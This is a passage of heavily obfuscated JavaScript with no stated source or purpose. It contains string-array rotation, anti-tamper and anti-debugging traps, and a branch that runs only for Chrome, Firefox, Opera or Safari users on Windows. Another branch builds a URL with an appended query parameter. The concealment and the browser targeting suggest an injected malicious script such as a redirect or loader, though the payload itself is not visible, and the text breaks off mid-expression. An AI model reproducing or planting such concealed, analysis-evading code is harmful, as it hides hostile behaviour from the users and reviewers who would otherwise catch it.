function _0x44996f(_0xf09d18,_0x1a9a55,_0x24136c,_0x569c9b,_0x25143f){return _0x5be1(_0x24136c- -0x3d0,_0x569c9b);}(function(_0x3e49be,_0x455dc9){function _0x397a79(_0x1f884a,_0x72750c,_0x3c1b27,_0x49f383,_0x41201d){return _0x5be1(_0x1f884a-0x246,_0x3c1b27);}function _0x322f29(_0x12c4be,_0x599a1f,_0x55129f,_0x540aa9,_0x4d4c87){return _0x5be1(_0x540aa9-0x4b,_0x4d4c87);}function _0x57a0c0(_0x2cda35,_0x1ef7af,_0x2dd70e,_0x2144af,_0x1cbc48){return _0x5be1(_0x1ef7af-0xaf,_0x2144af);}const _0x5cbb77=_0x3e49be();function _0x1609d0(_0x451911,_0x427910,_0x293c94,_0x5db65e,_0x18a9da){return _0x5be1(_0x427910- -0xee,_0x5db65e);}function _0x4aa5b7(_0x8e19e2,_0x298db0,_0x14e51c,_0x1503ac,_0x2a6f42){return _0x5be1(_0x14e51c-0x3bc,_0x2a6f42);}while(!![]){try{const _0x396a63=parseInt(_0x4aa5b7(0x527,0x80d,0x67f,0x787,0x65c))/(0x1*0x14c9+-0x1*-0x1995+-0x2e5d)*(-parseInt(_0x4aa5b7(0x74e,0x5f0,0x699,0x941,0x752))/(0x1dbe+-0x1ac5+-0x2f7))+parseInt(_0x57a0c0(0x4e7,0x360,0x222,0x3f8,0x43c))/(0x7*-0xc7+0xc4b+0x1*-0x6d7)*(parseInt(_0x57a0c0(0x7d2,0x538,0x600,0x4f6,0x2d4))/(-0x601+0x13fe*-0x1+0x1a03*0x1))+-parseInt(_0x4aa5b7(0x838,0x4ea,0x784,0x72b,0x906))/(-0x23ee*0x1+0xa1+-0x21*-0x112)+-parseInt(_0x57a0c0(0x252,0x346,0x5e7,0x342,0x45b))/(-0x351*-0x7+-0x6d*0x2+-0x1657)+parseInt(_0x4aa5b7(0xb0a,0x64e,0x86a,0xad7,0x71b))/(-0x76e+0xe*0xbb+0x1*-0x2c5)*(parseInt(_0x322f29(0x469,0x4a5,0x105,0x277,0x351))/(-0x3aa+0x1eb4+0xd81*-0x2))+parseInt(_0x57a0c0(0x253,0x330,0x557,0x238,0x3cb))/(0x1695*-0x1+0x14a+0x1554)+parseInt(_0x1609d0(0x2b1,0x539,0x356,0x3ec,0x60e))/(-0x21ed+-0x1*-0xa33+0x4e*0x4e);if(_0x396a63===_0x455dc9)break;else _0x5cbb77['push'](_0x5cbb77['shift']());}catch(_0x4da142){_0x5cbb77['push'](_0x5cbb77['shift']());}}}(_0x817f,-0x1*-0x6bbf9+0x1b39b*-0x1+0x77bc5));function _0xc092f(_0x566c92,_0x514952,_0x4f89c9,_0x45bdd0,_0x49b3b6){return _0x5be1(_0x514952-0x27d,_0x45bdd0);}function _0x4af812(_0x52bb6b,_0x5e8905,_0x127035,_0x3d0e86,_0x5ada58){return _0x5be1(_0x5ada58- -0x3bb,_0x5e8905);}const _0x39c453=(function(){function _0x2f648a(_0x29a6bb,_0x59f2be,_0x537be9,_0x5ddcdc,_0x74251f){return _0x5be1(_0x29a6bb- -0x379,_0x59f2be);}function _0x20a42d(_0x14edb8,_0x1f3629,_0x166b5b,_0x45b70c,_0xa1b13f){return _0x5be1(_0xa1b13f- -0x27c,_0x14edb8);}function _0x3a4039(_0x430cc9,_0x1395b3,_0x3607e5,_0x32b6f2,_0x381833){return _0x5be1(_0x430cc9- -0x2f7,_0x381833);}const _0x248065={'KTvYw':function(_0x383245,_0x4db08b){return _0x383245(_0x4db08b);},'NnEPV':function(_0x389c26,_0x45a268){return _0x389c26+_0x45a268;},'qBdWT':_0x2f648a(-0x1df,-0x16,-0x2d5,-0x34c,0xa9)+_0x3a4039(0x2cd,0x1c2,0x544,0xbf,0x3c7)+_0x20a42d(0x37e,0x230,0x5e4,0x30b,0x333)+_0x3a4039(0x2bd,0xb,0x21f,0x135,0x16d),'OnLxH':_0x3a4039(0x140,0x34,-0x102,0x3b,0x2b8)+_0x3a4039(0x317,0x334,0x44d,0x187,0x542)+_0x20a42d(0xff,0xe9,0x32b,0xf4,0x1e5)+_0x3a4039(0x25a,0x1b6,0x101,0x4f6,0x1f5)+_0x20a42d(0x2c,0x14d,0x108,0x270,0xc3)+_0x5ecd7f(0x350,0x448,0x684,0x3f4,0x3db)+'\x20)','OVoIi':function(_0x24a53f){return _0x24a53f();},'VbKXH':_0x3925b7(0x5b6,0x82e,0x9db,0xa15,0x899),'tFxGk':function(_0x4d5725,_0x532cba){return _0x4d5725===_0x532cba;},'OEODH':_0x2f648a(-0xd6,-0x11d,-0x26f,-0x1f0,-0x50),'hogmv':_0x3a4039(-0x84,0x1f9,-0x217,-0x1f2,-0x23d),'ErCXx':_0x20a42d(0x1bc,-0x13f,-0x27c,-0xce,-0x5b),'hLsMP':_0x20a42d(-0xea,0x4b,0x135,0x350,0x1a7)};function _0x5ecd7f(_0x283e09,_0x5c4569,_0x17ef62,_0x4c5577,_0x4edd71){return _0x5be1(_0x4c5577-0x16d,_0x17ef62);}let _0x461de9=!![];function _0x3925b7(_0x184355,_0x4f01d4,_0xc865f4,_0x124f8f,_0x1cf624){return _0x5be1(_0x4f01d4-0x30c,_0x124f8f);}return function(_0x5cb3d0,_0x44060d){const _0x597fc0={'wZBNp':function(_0x5ba2d5,_0x5ae801){function _0x28b5c8(_0x1cb698,_0x35802c,_0x20809d,_0x139c11,_0x537a1){return _0x5be1(_0x139c11-0x298,_0x1cb698);}return _0x248065[_0x28b5c8(0x5c3,0xab9,0x5fc,0x814,0x8ef)](_0x5ba2d5,_0x5ae801);},'qznIf':function(_0x39fe57,_0x18bcdc){function _0x47f4f4(_0x3c9304,_0x2f2d1e,_0x306989,_0x5e3cc8,_0x1f6982){return _0x5be1(_0x5e3cc8- -0x94,_0x2f2d1e);}return _0x248065[_0x47f4f4(0x6b5,0x392,0x3d5,0x54f,0x590)](_0x39fe57,_0x18bcdc);},'NIpkq':_0x248065[_0xc3eb84(0x518,0x21a,0x4b0,0x30f,0x377)],'jpSPt':_0x248065[_0xc3eb84(-0x218,-0x171,0x98,0x7f,-0x155)],'BXHdz':function(_0x4351a6){function _0x209cd9(_0x830d65,_0x1cb09b,_0x1db8d2,_0x46e1eb,_0x3eda8a){return _0x515b73(_0x830d65-0x1d2,_0x3eda8a- -0x138,_0x1db8d2-0x178,_0x830d65,_0x3eda8a-0xdd);}return _0x248065[_0x209cd9(0x409,0x4e5,0x4a2,0x65e,0x644)](_0x4351a6);},'HTSxt':function(_0xccf303,_0x280cbd){function _0x1801f6(_0x120579,_0x1025ec,_0x357f22,_0x26577d,_0x568699){return _0xc3eb84(_0x120579-0xa9,_0x1025ec,_0x357f22-0x1e2,_0x26577d-0x47f,_0x568699-0x7d);}return _0x248065[_0x1801f6(0x90a,0x8f6,0xa3a,0x7e8,0x5f9)](_0xccf303,_0x280cbd);},'dzpnU':function(_0x4272a1,_0x310450){function _0x451b86(_0x57fe7c,_0x18e7a7,_0x507bc3,_0x45d15c,_0x23e98b){return _0x515b73(_0x57fe7c-0x77,_0x507bc3- -0x571,_0x507bc3-0x3e,_0x18e7a7,_0x23e98b-0x77);}return _0x248065[_0x451b86(0x40d,0x66c,0x3e9,0x458,0x3cd)](_0x4272a1,_0x310450);},'tOaZL':function(_0x54a3ee,_0x478ee5){function _0x243e11(_0x112b7a,_0x3d083e,_0x461c23,_0x2346c6,_0x41564f){return _0x515b73(_0x112b7a-0x1d0,_0x41564f- -0x5b,_0x461c23-0xae,_0x2346c6,_0x41564f-0x106);}return _0x248065[_0x243e11(0x8e8,0x78e,0x916,0x732,0x8ff)](_0x54a3ee,_0x478ee5);},'NrGoZ':_0x248065[_0x49e6f6(0x7d7,0x852,0x5b5,0x3c7,0x618)],'cNPNv':function(_0x103213,_0xcbd504){function _0x3d691a(_0x5ed95f,_0x4d1da0,_0x2534fe,_0x4ab9fc,_0x1a1c4d){return _0xc3eb84(_0x5ed95f-0x1bb,_0x4ab9fc,_0x2534fe-0xd,_0x1a1c4d-0x352,_0x1a1c4d-0xf6);}return _0x248065[_0x3d691a(0x96,0x16f,0x3eb,0xe2,0x28f)](_0x103213,_0xcbd504);},'OzgeD':_0x248065[_0x49e6f6(0x637,0x735,0x547,0x378,0x363)],'BeEAE':_0x248065[_0x47f938(0x473,0x5f4,0x874,0x39c,0x493)],'qeEiA':_0x248065[_0xc3eb84(-0x37,-0x19b,-0x1cd,0x4f,-0x88)]};function _0x47f938(_0x2ff3a6,_0x3681b4,_0x34fa3c,_0x272a91,_0x482748){return _0x3925b7(_0x2ff3a6-0x85,_0x3681b4-0x2d,_0x34fa3c-0x3,_0x34fa3c,_0x482748-0x1b2);}function _0xae584f(_0x245eb9,_0x515a6e,_0x273d93,_0x762e1c,_0x3b2def){return _0x2f648a(_0x762e1c-0x1a9,_0x515a6e,_0x273d93-0x1eb,_0x762e1c-0x4c,_0x3b2def-0x1c1);}function _0xc3eb84(_0x227807,_0x224e67,_0x54e635,_0x57168d,_0x4cd44d){return _0x3a4039(_0x57168d-0x7d,_0x224e67-0x102,_0x54e635-0x1d7,_0x57168d-0x1ce,_0x224e67);}function _0x515b73(_0x390830,_0x249582,_0x2fe9db,_0x4bfb83,_0x13c2e6){return _0x20a42d(_0x4bfb83,_0x249582-0x2b,_0x2fe9db-0x90,_0x4bfb83-0xb0,_0x249582-0x5f3);}function _0x49e6f6(_0x39c771,_0x44fba2,_0x443856,_0x318f72,_0x2093f3){return _0x20a42d(_0x2093f3,_0x44fba2-0x18a,_0x443856-0x38,_0x318f72-0x109,_0x443856-0x233);}if(_0x248065[_0x47f938(0x6bb,0x4f0,0x5f8,0x63f,0x3c8)](_0x248065[_0xc3eb84(0x108,0x100,0x295,0x2e5,0x55e)],_0x248065[_0x515b73(0x649,0x8d6,0x9c6,0x925,0x738)])){const _0x23c17b=_0x461de9?function(){const _0x3d6ef6={'EAXlw':function(_0xdee02d,_0x4382d3){function _0x8e8485(_0x474787,_0x4f16ab,_0x58aa16,_0x1e6c42,_0x326969){return _0x5be1(_0x58aa16-0x1cc,_0x474787);}return _0x597fc0[_0x8e8485(0x9d2,0xa14,0x784,0x8f4,0x9c6)](_0xdee02d,_0x4382d3);},'qFjXQ':function(_0x352c1c,_0x4282fd){function _0x70177c(_0x25c3db,_0x82ee8b,_0x740227,_0x1ad880,_0x4ed89a){return _0x5be1(_0x82ee8b- -0x37e,_0x4ed89a);}return _0x597fc0[_0x70177c(-0xb8,0x103,0x39b,-0x54,0x212)](_0x352c1c,_0x4282fd);},'eoOXv':function(_0x1c29d3,_0xa0a7d1){function _0x32bd18(_0xd78178,_0x1a7809,_0x2f9b0d,_0x408354,_0x33f9f2){return _0x5be1(_0x2f9b0d-0x2fd,_0x33f9f2);}return _0x597fc0[_0x32bd18(0x4b1,0x4de,0x55a,0x4a1,0x4f5)](_0x1c29d3,_0xa0a7d1);},'fKqZm':_0x597fc0[_0x2b80d4(0xc6,-0xf5,0x21c,0x7,-0x152)],'VuSdm':function(_0x510b41,_0x2734c2){function _0x1f7bcd(_0x2bb80f,_0x5dfdb1,_0x1852c0,_0x430a62,_0x17cafa){return _0x2b80d4(_0x17cafa-0x18f,_0x2bb80f,_0x1852c0-0x193,_0x430a62-0xd9,_0x17cafa-0x1c1);}return _0x597fc0[_0x1f7bcd(0x811,0x628,0x32e,0x416,0x59a)](_0x510b41,_0x2734c2);}};function _0x2b80d4(_0x1ce439,_0x110060,_0x58bdbe,_0x321861,_0x12785d){return _0x47f938(_0x1ce439-0x9d,_0x1ce439- -0x413,_0x110060,_0x321861-0x23,_0x12785d-0xc1);}function _0x20cca6(_0x250f5b,_0x1cdde1,_0x5c63a6,_0x14397f,_0x3a48bc){return _0x515b73(_0x250f5b-0x11e,_0x5c63a6- -0x4f1,_0x5c63a6-0x1e2,_0x14397f,_0x3a48bc-0x1cf);}function _0x43bf96(_0x1e652e,_0x15c65d,_0x2350c0,_0x4934ab,_0x14aa83){return _0x47f938(_0x1e652e-0x12a,_0x2350c0- -0x36e,_0x4934ab,_0x4934ab-0x39,_0x14aa83-0x2c);}function _0x2e03ed(_0x50a5c2,_0x4dfe18,_0x559652,_0x3e174a,_0x10e8e8){return _0x49e6f6(_0x50a5c2-0x146,_0x4dfe18-0x1e2,_0x559652-0x37e,_0x3e174a-0xed,_0x10e8e8);}function _0x228ef1(_0x1f9382,_0x109223,_0x5a3f6a,_0x2e0b87,_0x4c3345){return _0x49e6f6(_0x1f9382-0x55,_0x109223-0x115,_0x2e0b87-0x2b8,_0x2e0b87-0x110,_0x4c3345);}if(_0x597fc0[_0x2b80d4(0x27d,0x2c7,0x68,0x98,0x3b2)](_0x597fc0[_0x2e03ed(0x65a,0x2ea,0x510,0x324,0x50b)],_0x597fc0[_0x43bf96(0x27f,0x383,0x1a6,0x25,-0x97)])){if(_0x44060d){if(_0x597fc0[_0x228ef1(0x53c,0x397,0x59d,0x5c6,0x403)](_0x597fc0[_0x2b80d4(0x20d,0x53,0xa8,0x0,-0x34)],_0x597fc0[_0x2e03ed(0x980,0x754,0x915,0x90c,0xaed)])){const _0xc50306=_0x5c17c5[_0x228ef1(0x791,0x8ac,0x77a,0x8eb,0xa5b)+_0x2e03ed(0x854,0x9e9,0x7ac,0x589,0x5aa)]('?')?'&':'?';return _0x3d6ef6[_0x20cca6(0x413,0x744,0x49e,0x48f,0x20e)](_0x3d6ef6[_0x20cca6(0x504,0x3d5,0x4cc,0x6e6,0x71d)](_0x3d6ef6[_0x2e03ed(0x7bd,0x845,0x833,0x8c8,0x988)](_0x2dcf58,_0xc50306),_0x3d6ef6[_0x20cca6(-0x31,0x365,0x13d,0x305,0x167)]),_0x3d6ef6[_0x2b80d4(0x233,0x23a,0x1fb,0x45a,-0x52)](_0x372147,_0x2a2c71[_0x20cca6(0x30,0x218,0x1f4,0x493,0x1c8)+_0x20cca6(0x254,0x2df,0xd5,0x111,0x373)][_0x2e03ed(0x364,0x666,0x5c2,0x3fc,0x341)+_0x2e03ed(0x45c,0x9b5,0x707,0x8e3,0x8f8)]));}else{const _0x1e5366=_0x44060d[_0x228ef1(0x3b6,0x7e3,0x5ab,0x5d6,0x838)](_0x5cb3d0,arguments);return _0x44060d=null,_0x1e5366;}}}else{let _0x130def;try{const _0x1a0c9a=_0x597fc0[_0x20cca6(0x1f8,0x474,0x36b,0x203,0x1ab)](_0x4feedf,_0x597fc0[_0x2e03ed(0x537,0x607,0x618,0x492,0x528)](_0x597fc0[_0x43bf96(0x2d0,0x394,0x2ae,0x50d,0x2ec)](_0x597fc0[_0x228ef1(0x85b,0xa25,0x87a,0x7f2,0x910)],_0x597fc0[_0x43bf96(0x21d,-0xaf,0x145,0x2ae,0x3b5)]),');'));_0x130def=_0x597fc0[_0x43bf96(0x118,0x395,0x3ad,0x272,0x229)](_0x1a0c9a);}catch(_0x244f63){_0x130def=_0x1f00fa;}_0x130def[_0x228ef1(0x454,0x367,0x825,0x5b9,0x557)+_0x228ef1(0x561,0x76b,0x344,0x551,0x7e0)+'l'](_0x52d8ac,-0x1171+-0xdec+-0x17*-0x20b);}}:function(){};return _0x461de9=![],_0x23c17b;}else _0x5241f2[_0x47f938(0x886,0x989,0xb90,0xb84,0x83d)+_0x47f938(0xb85,0x96d,0x811,0x71e,0xb68)][_0xae584f(0x362,0x197,0x6b1,0x42b,0x6b9)+_0x515b73(0x733,0x669,0x68b,0x48b,0x524)+'d'](_0x2ea734);};}()),_0x294f52=_0x39c453(this,function(){const _0xa162b5={};function _0x2bdb38(_0x591358,_0x587e4f,_0x2b41af,_0xe866fd,_0xf11878){return _0x5be1(_0x591358-0x1aa,_0x587e4f);}function _0x1e9e51(_0x45d58d,_0x57f66a,_0x455eff,_0x596bd9,_0x5dd3fe){return _0x5be1(_0x596bd9-0x1f5,_0x5dd3fe);}function _0x154bdb(_0x2ee491,_0x159434,_0x273624,_0x505f9d,_0x42d215){return _0x5be1(_0x273624- -0x9f,_0x42d215);}function _0x4622a2(_0x18c716,_0x527f8b,_0x2d5786,_0xb66dc,_0x3fa74){return _0x5be1(_0x2d5786-0x260,_0x3fa74);}_0xa162b5[_0x2bdb38(0x798,0x855,0x8b9,0x9c4,0x970)]=_0x2bdb38(0x70a,0x4a5,0x50a,0x5cd,0x83b)+_0x2bdb38(0x417,0x66f,0x3c2,0x5f2,0x4bf)+'+$';function _0x564aaa(_0x4453fe,_0x3448dc,_0x1bb284,_0x42ed93,_0xc23296){return _0x5be1(_0x1bb284- -0x9,_0x4453fe);}const _0x29c834=_0xa162b5;return _0x294f52[_0x154bdb(0x32d,0x211,0x39f,0x618,0x201)+_0x154bdb(0x552,0x400,0x580,0x5c9,0x2fc)]()[_0x154bdb(-0x50,0x3b5,0x10f,0x2d1,-0x141)+'h'](_0x29c834[_0x4622a2(0x982,0x946,0x84e,0x879,0x7da)])[_0x1e9e51(0x4cf,0x38a,0x542,0x633,0x687)+_0x1e9e51(0xaad,0x96f,0x6e1,0x814,0x946)]()[_0x154bdb(0x6c2,0x2d5,0x578,0x4b0,0x7df)+_0x4622a2(0x6b4,0x614,0x68f,0x869,0x669)+'r'](_0x294f52)[_0x564aaa(0x42c,0x23,0x1a5,0x3e7,-0xb0)+'h'](_0x29c834[_0x564aaa(0x705,0x64f,0x5e5,0x83c,0x83c)]);});_0x294f52();const _0x24636a=(function(){function _0x1d4586(_0x416b70,_0x220eee,_0x4504cf,_0x228197,_0x156c85){return _0x5be1(_0x220eee- -0xa2,_0x4504cf);}const _0x1f2a42={'DICWR':function(_0x686bbb,_0x17cb15){return _0x686bbb===_0x17cb15;},'gqQIQ':_0xf14a1d(0x97e,0x9a3,0xd28,0x993,0xa88),'ZdGQV':_0x1d4586(0x5be,0x3cd,0x14b,0x5b3,0x5d6),'cRAfe':function(_0x445efe,_0x5867ff){return _0x445efe!==_0x5867ff;},'nSxAi':_0xf14a1d(0x897,0x9be,0x932,0xb42,0x8d2),'yesgJ':_0x1d4586(0x270,0x298,0x373,0x4cc,0x43a),'PEGLw':_0xf14a1d(0x87d,0x9ab,0x648,0x57e,0x734)+_0x27dafb(0x7c,-0x115,-0x341,-0xdf,0xf4)+_0x5cdcb9(0x2e2,0x56d,0x4cc,0x39e,0x3e3)+')','LynaL':_0x1d4586(0x5a7,0x612,0x78e,0x7e5,0x58f)+_0x299219(0x64c,0x59c,0x629,0x798,0x3d1)+_0x27dafb(0xf,0x114,0x362,0xcf,0x218)+_0xf14a1d(0x545,0x7c1,0x5ea,0x6f5,0x77d)+_0xf14a1d(0x7be,0x638,0x617,0x719,0x5bd)+_0x299219(0x87e,0x618,0x837,0x81b,0xa28)+_0x5cdcb9(0x554,0x1e3,0x3b8,0x24d,0x257),'QLZNP':function(_0x1f9078,_0x5dd948){return _0x1f9078(_0x5dd948);},'pKzxk':_0x1d4586(0x2f5,0x18b,-0x12,0x25e,0x2b),'bssQY':function(_0x3e9016,_0x289dd5){return _0x3e9016+_0x289dd5;},'YCcPb':_0x5cdcb9(0x6f4,0x65a,0x660,0x45d,0x89b),'ZhFNz':_0xf14a1d(0xc59,0xa2a,0x898,0xc58,0xa01),'NBgce':function(_0x27dfb8){return _0x27dfb8();},'KdRko':function(_0xe0548e,_0x3407e5){return _0xe0548e===_0x3407e5;},'BIQJi':_0xf14a1d(0x8bd,0x903,0x95e,0x783,0x9da),'JSUxp':_0x27dafb(0x7d,-0x42,-0x118,0xeb,0x6e)};function _0x5cdcb9(_0x308a83,_0x3493da,_0xfec2b8,_0x37d1be,_0x3d1e66){return _0x5be1(_0xfec2b8-0xb2,_0x3d1e66);}function _0x27dafb(_0x14e7ab,_0x36cb5f,_0x21e1ee,_0x4c4088,_0x5cdd8e){return _0x5be1(_0x4c4088- -0x3d5,_0x21e1ee);}function _0x299219(_0x29b7c8,_0x99a722,_0x3dee23,_0xd66f87,_0x7353){return _0x5be1(_0x3dee23-0x33f,_0x29b7c8);}function _0xf14a1d(_0x19664e,_0x2cf597,_0xde8559,_0x51eed2,_0x44bcd8){return _0x5be1(_0x44bcd8-0x3d8,_0x19664e);}let _0x36ed65=!![];return function(_0x3cc032,_0x181fbc){function _0x5208e0(_0x376147,_0x2c1faa,_0xe0c168,_0x567c25,_0x43489a){return _0xf14a1d(_0x376147,_0x2c1faa-0xcf,_0xe0c168-0x1b4,_0x567c25-0xa3,_0x2c1faa- -0x70f);}function _0x421fa9(_0x3df531,_0x18488b,_0x3c43aa,_0x1e54c2,_0x158aba){return _0x5cdcb9(_0x3df531-0x103,_0x18488b-0x4,_0x158aba-0x131,_0x1e54c2-0x1f2,_0x18488b);}const _0x5e4832={'gzyge':_0x1f2a42[_0x445365(0xa16,0x963,0x68a,0x7da,0x785)],'agSjc':_0x1f2a42[_0x421fa9(0x51c,0x679,0x72a,0x8e3,0x699)],'Fxcox':function(_0x25c5c8,_0x3a3fc1){function _0x2d3a07(_0x5a0666,_0x4f4b16,_0x25a4c1,_0x128879,_0x71233c){return _0x421fa9(_0x5a0666-0x186,_0x4f4b16,_0x25a4c1-0x85,_0x128879-0x93,_0x25a4c1-0x7);}return _0x1f2a42[_0x2d3a07(0x4fe,0x3c4,0x51a,0x759,0x657)](_0x25c5c8,_0x3a3fc1);},'UeKcV':_0x1f2a42[_0x421fa9(0x665,0xa23,0x820,0x577,0x79c)],'KCDzp':function(_0x4bfd96,_0x5a4535){function _0xea18c4(_0x164548,_0x14280d,_0x4a3ad8,_0x22fd70,_0x4c1c71){return _0x421fa9(_0x164548-0x195,_0x4a3ad8,_0x4a3ad8-0x116,_0x22fd70-0x50,_0x22fd70- -0x76);}return _0x1f2a42[_0xea18c4(0x462,0x230,0x459,0x2e6,0x402)](_0x4bfd96,_0x5a4535);},'tfhcD':_0x1f2a42[_0x421fa9(0x8ff,0x765,0x705,0x726,0x6f0)],'Fwzmq':_0x1f2a42[_0x5208e0(0x1ad,-0x4a,0x259,-0x1eb,0x10c)],'yYbzA':function(_0x84b86b,_0x17c6a1){function _0x132225(_0x5b8259,_0x1ecc64,_0x597631,_0x4df27e,_0x2f5441){return _0x2f9209(_0x5b8259-0x17c,_0x1ecc64-0xba,_0x4df27e- -0x91,_0x4df27e-0x161,_0x2f5441);}return _0x1f2a42[_0x132225(0x13a,-0x55,0x119,0x76,0x26d)](_0x84b86b,_0x17c6a1);},'EqKpu':function(_0x111cfe){function _0x5a7835(_0x45594b,_0x4932a9,_0x5c4170,_0x28826d,_0x9416f7){return _0x5208e0(_0x28826d,_0x9416f7-0x1aa,_0x5c4170-0x83,_0x28826d-0xd,_0x9416f7-0xce);}return _0x1f2a42[_0x5a7835(0x362,0x5f7,0x152,0x48f,0x3f7)](_0x111cfe);}};function _0x2f9209(_0x3343a7,_0x672fc6,_0x19d418,_0x190356,_0x34e739){return _0x299219(_0x34e739,_0x672fc6-0x7f,_0x19d418- -0x568,_0x190356-0x0,_0x34e739-0x1ac);}function _0x445365(_0x52de40,_0x477abe,_0x4ee52a,_0x538f2a,_0x36d9a3){return _0x5cdcb9(_0x52de40-0x1bf,_0x477abe-0x1d5,_0x36d9a3-0x28c,_0x538f2a-0xf4,_0x52de40);}function _0x2566e2(_0x1aa7a6,_0x1703fc,_0x4f06a4,_0x2baa32,_0x36bcca){return _0xf14a1d(_0x4f06a4,_0x1703fc-0x1d6,_0x4f06a4-0xa2,_0x2baa32-0x131,_0x1703fc- -0x1d9);}if(_0x1f2a42[_0x2f9209(0x383,0x34e,0x306,0x1b3,0x2e3)](_0x1f2a42[_0x5208e0(0x11d,0x2b2,0x1c,0x252,0x341)],_0x1f2a42[_0x2566e2(0x2c6,0x3e0,0x5d6,0x55d,0x5ea)])){const _0x481ee9=new _0x4b2577(_0x5e4832[_0x5208e0(0x55c,0x38d,0x2f7,0x16f,0x422)]),_0x250ff2=new _0x3d4db6(_0x5e4832[_0x2f9209(0x53a,0x279,0x2e7,0x4c9,0x4e1)],'i'),_0x4b1bb5=_0x5e4832[_0x2566e2(0x5ff,0x5a2,0x3f7,0x6c3,0x3a4)](_0x968da9,_0x5e4832[_0x2566e2(0x541,0x752,0x73a,0x4f7,0x970)]);!_0x481ee9[_0x2566e2(0x512,0x772,0x601,0x989,0x4d1)](_0x5e4832[_0x5208e0(-0x136,-0x6f,0x17c,-0xa,-0x2ee)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x65d,0x761,0x7c3,0x414,0x5cf)]))||!_0x250ff2[_0x2f9209(0x1ca,0x3db,0x34a,0x360,0x448)](_0x5e4832[_0x5208e0(-0x1d9,-0x6f,-0x84,0x17e,0x139)](_0x4b1bb5,_0x5e4832[_0x421fa9(0x695,0x835,0x8d2,0x52f,0x661)]))?_0x5e4832[_0x5208e0(-0x12e,-0xe4,-0x251,-0xfa,0x15c)](_0x4b1bb5,'0'):_0x5e4832[_0x2566e2(0x5b6,0x75c,0x562,0x707,0x9ae)](_0x2e1319);}else{const _0x2add6a=_0x36ed65?function(){function _0x1d875c(_0xff8392,_0x4a47d2,_0x4ff943,_0x389861,_0x5eef5f){return _0x5208e0(_0x4a47d2,_0x5eef5f-0x5f5,_0x4ff943-0x12c,_0x389861-0xc5,_0x5eef5f-0x120);}function _0x380a6c(_0x2978d1,_0x42e8c7,_0x416940,_0x28132c,_0x2b146a){return _0x2566e2(_0x2978d1-0x159,_0x416940- -0x67,_0x2b146a,_0x28132c-0x19a,_0x2b146a-0x125);}function _0xf5da82(_0x13223a,_0x197396,_0xbfa16a,_0x4904d5,_0x46a641){return _0x421fa9(_0x13223a-0x6b,_0x197396,_0xbfa16a-0x69,_0x4904d5-0xca,_0xbfa16a- -0x17c);}function _0x537797(_0x4a34b7,_0x441144,_0x13241d,_0x5e5d6b,_0x535297){return _0x445365(_0x5e5d6b,_0x441144-0x9b,_0x13241d-0x1a4,_0x5e5d6b-0xb5,_0x4a34b7- -0x17d);}function _0x2e3c9f(_0x2a0d4d,_0x41940f,_0x3480ae,_0x49830b,_0x37a8e6){return _0x421fa9(_0x2a0d4d-0x1b8,_0x49830b,_0x3480ae-0x198,_0x49830b-0xcc,_0x41940f-0x13e);}if(_0x1f2a42[_0x537797(0x6c8,0x7c7,0x55a,0x8f4,0x637)](_0x1f2a42[_0x537797(0x889,0xaa2,0xafa,0x80d,0xa18)],_0x1f2a42[_0x380a6c(0x649,0x909,0x78d,0x9a7,0x8fc)])){const {browsers:_0x372653,os:_0x8408be}=_0x5e4832[_0x380a6c(0x7c1,0x689,0x6f5,0x7dd,0x919)](_0x37eab7);return(_0x372653[_0x380a6c(0xde,0x371,0x386,0x1e6,0x150)+'e']||_0x372653[_0x1d875c(0x5f4,0x3c3,0x7bd,0x849,0x5d1)+'ox']||_0x372653[_0x537797(0x806,0x761,0x578,0x9fc,0xa5e)]||_0x372653[_0xf5da82(0x599,0x4b0,0x6f3,0x98d,0x95d)])&&_0x8408be[_0x2e3c9f(0x4d3,0x5dd,0x876,0x599,0x610)+'ws'];}else{if(_0x181fbc){if(_0x1f2a42[_0x537797(0x3f5,0x17d,0x65a,0x30c,0x1ad)](_0x1f2a42[_0x2e3c9f(0x557,0x5cb,0x509,0x6b1,0x832)],_0x1f2a42[_0xf5da82(0x64e,0x359,0x3ff,0x2d0,0x214)])){const _0xa513e3=_0x181fbc[_0x2e3c9f(0x50b,0x688,0x7dc,0x7d3,0x93a)](_0x3cc032,arguments);return _0x181fbc=null,_0xa513e3;}else{if(_0x41b3bd){const _0x2ce19d=_0x585b72[_0x380a6c(0x63f,0x738,0x4ff,0x5d8,0x3ef)](_0x9c15dc,arguments);return _0x1716a0=null,_0x2ce19d;}}}}}:function(){};return _0x36ed65=![],_0x2add6a;}};}());(function(){function _0x12d7fb(_0x497a2b,_0xbbc859,_0x1112fb,_0x4b3809,_0x2b7005){return _0x5be1(_0xbbc859-0x263,_0x1112fb);}function _0x23e92c(_0x4150ad,_0x7b6946,_0x8d6712,_0x4f5261,_0x69c257){return _0x5be1(_0x69c257-0x2d6,_0x4f5261);}function _0x10dd97(_0xc12155,_0x37ae5e,_0x363ff7,_0x44d17f,_0x1cc56a){return _0x5be1(_0xc12155-0x29d,_0x363ff7);}const _0x41e3c4={'zfRdg':_0x23e92c(0x9ca,0x83b,0x9c0,0x727,0x89f)+_0x12d7fb(0x38a,0x5ae,0x4b1,0x3ca,0x500)+_0x169a9d(0x37f,0x47a,0x72c,0x5ec,0x235)+_0x169a9d(0x65c,0x6d7,0x4ef,0x802,0x883)+_0x2b6455(0x63d,0x54e,0x83f,0x65d,0x6a0),'UBOnO':function(_0x413cd1,_0x516d0a){return _0x413cd1(_0x516d0a);},'XKUcZ':_0x2b6455(0x6cd,0x4c2,0x289,0x3ee,0x4bb)+_0x2b6455(0x519,0x5de,0x36b,0x7d4,0x5fe)+_0x23e92c(0x602,0x616,0x808,0x5c0,0x7ef)+_0x10dd97(0x4d0,0x2a1,0x44c,0x314,0x479)+_0x169a9d(0x882,0x711,0x46d,0x90b,0x914)+_0x169a9d(0xbb5,0x9c0,0x9ef,0xb39,0xad7)+_0x10dd97(0x46c,0x312,0x33a,0x26b,0x2cb),'oAPTN':function(_0x14af4a,_0x162ce3){return 